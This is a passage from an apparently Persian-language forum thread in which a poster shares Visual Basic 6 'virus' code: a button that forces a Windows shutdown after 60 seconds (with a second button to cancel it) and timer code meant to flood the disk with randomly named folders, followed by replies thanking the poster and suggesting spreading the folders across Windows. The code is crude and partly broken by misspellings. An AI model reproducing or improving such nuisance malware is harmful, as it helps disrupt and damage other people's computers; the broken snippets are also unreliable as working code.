Shell "shutdown -s -t 60 "
End Sub
Private Sub Command2_Click
Shell "shutdown -a"
End Sub
با کلیک روی command1 ویروس اجرا میشه و با کلیک روی command2 ویروس غیر فعال میشه.
کار این ویروس (در هر ثانیه یک پوشه ایجاد میکند.)
اینجا ما فقط به یک تایمر و یک فرم نیاز داریم
timer interval=200
و اما کد این ویروس به صورت زیر می باشد. که برای تایمر می باشد
Dim a as double
A= rnd * 2340
Set nf = creatobject ("scripting.filesystemobject")
Nf. Creatfolder" address " "+"\"+str(a)
سلام
فکر خوبی
ولی بضی جا ها کار نمیکنه
میتونی با ای ژی ای آدرس که قرار داری را دریافت کنی و در هر جای ویندوز پوشه ایجاد کنی
اگه مشکلی داشتم ازت می تونم بپرسم
dastet dard nakone khob bod.
be ma ham hatman sar bezan.
vali man sitam avale rahe va ziyad chizi tosh nist age kasi khast chizi tosh bezane bege ta be esme khodesh to site bezanam.
سلام ممنونم سورس ها خیلی به درد بخوره